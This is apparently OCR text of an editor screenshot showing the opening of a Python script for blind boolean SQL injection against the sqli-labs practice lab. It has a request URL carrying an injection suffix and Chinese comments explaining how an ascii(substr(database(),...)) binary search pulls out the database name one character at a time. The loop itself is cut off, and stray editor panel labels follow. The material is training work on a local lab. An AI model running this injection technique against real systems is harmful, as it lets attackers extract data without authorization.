 1 import requests
2
3 session = requests.Session()
4 #找出api,这个是注入的api,这个要找对，找不对没有值
5 url = "http://192.168.2.57/sqli/Less-7/?id=1'))"
6
7 # '''http://192.168.2.70/sqli/Less-8/?id=1' and if(ascii(substr(database(),1,1))>115,
8 # if判断对错，用and连接，如果都对就报you are in
9 # ascii 将里面的语句转化为ascii码，地址栏里面使用ascii码传数据
10 # substr(database(),1,1) 截取database()里面的第一个字符, database后面是的1是变量，这里的意
11 # 可以将这个设为变量去变量每一个字符,第三个参数是长度
12 # >{mid} 判断是否为大于，大于为ture,小于为false 这里可以设置为变量，去找出符合这个值的asci
13 # 这里用的session就是每个页面都是相关联的
14 # 如果文本中有you are in 就说明是正确的，就大于中间值，就将初始值改成中间值
15 # 如果没有，就说明是小于，就将结束值改成中间值
16 # {1},1,0) 用了if语句，如果是真的就返回第一个，如果是假的就返回第二个
17 # 如果中间值等于32就说明比初始值还低，就直接退出循环
问题 输出 调试控制台 终端 端口 注释
s
securit
P
h
帐户 - 已请求登录
w
x
security